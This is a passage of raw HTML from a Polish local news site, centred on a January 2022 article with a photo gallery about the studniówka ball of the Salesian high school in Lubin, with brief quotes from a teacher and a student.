                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-155103" class="post-155103 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-galerie category-lubin tag-bal-maturalny tag-licealisci tag-liceum-salezjanskie tag-lubin tag-matura tag-studniowka tag-unikatonia tag-zabawa" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tegoroczni maturzyści szczęśliwi &#8211; Studniówki trwają &#8211; FOTO</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/galerie/">Galerie</a></li><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Tegoroczni maturzyści szczęśliwi &#8211; Studniówki trwają &#8211; FOTO</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-08T22:52:14+01:00" >8 stycznia, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-155103">10549</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2022/01/08/tegoroczni-maturzysci-szczesliwi-studniowki-trwaja-foto/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg" data-caption=""><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-696x464.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="stundiówka 2022 Liceum Salezjańskie Lubin (76)"/></noscript><img width="696" height="464" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%20464%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-696x464.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-768x512.jpg 768w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2022/01/stundiowka-2022-Liceum-Salezjanskie-Lubin-76.jpg 800w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="stundiówka 2022 Liceum Salezjańskie Lubin (76)"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>Abiturienci Liceum Salezjańskiego w Lubinie bawią się na studniówce. W zeszłym roku maturzystom obostrzenia pandemiczne odebrały tę uroczystość. Tym razem polonez, lampka szampana i tańce na parkiecie nie ominęły młodzieży. Wciąż bawią się w Unikatonii w Lubinie. Bal trwa!<span id="more-155103"></span></h3>
<p>&nbsp;</p>
<p>Jedno widać na pierwszy rzut oka &#8211; wśród młodych kobiet królują długie suknie i rozpuszczone włosy. Młodzi mężczyźni szykownie ubrani w garnitury dbają o partnerki na parkiecie &#8211; słowem &#8211; Studniówka 2022 trwa!</p>
<p>&#8211; <em>Cieszę się, że udało się tę Studniówkę zorganizować, bo już byłam zmartwiona, że się nie odbędzie. Szkoda by było, bo młodzież będzie to na pewno pamiętała. To już moja któraś z kolei studniówka, le jest wzruszenie, ale młodzież co roku jest inna &#8211;&nbsp;</em> mówiła Barbara Kamińska, wychowawczyni klasy III a w Liceum Salezjańskim.</p>
<p>&#8211; <em>Nie baliśmy się, ze się nie odbędzie. Trzeba wierzyć. Mieliśmy w tym roku szczęście. Myślimy już o maturze, ale myślę, ze jesteśmy przygotowani, a dbają o to nasi nauczyciele &#8211;</em> mówiła Julia Kolin z klasy III a.</p>
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-a010ce047fe40bbb2d69906328d562e5-6">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-99.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-99.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-99.JPG"
				data-image-id="73061"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-99"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-99"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-99"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-99"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-99.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-99"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-99"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-99.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-102.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-102.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-102.JPG"
				data-image-id="73062"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-102"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-102"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-102"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-102"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-102.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-102"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-102"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-102.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-103.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-103.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-103.JPG"
				data-image-id="73063"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-103"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-103"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-103"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-103"
					src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-103.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-103"
					alt="stundiowka-2022-Liceum-Salezjanskie-Lubin-103"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-103.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-105.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/stundiowka-2022-Liceum-Salezjanskie-Lubin-105.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-01-08-studniowka-2022-unikatonia-lubin/thumbs/thumbs_stundiowka-2022-Liceum-Salezjanskie-Lubin-105.JPG"
				data-image-id="73064"
				data-title="stundiowka-2022-Liceum-Salezjanskie-Lubin-105"
				data-description=""
				data-image-slug="stundiowka-2022-liceum-salezjanskie-lubin-105"
				class="ngg-simplelightbox" rel="a010ce047fe40bbb2d69906328d562e5">
				<noscript><img
					title="stundiowka-2022-Liceum-Salezjanskie-Lubin-105"
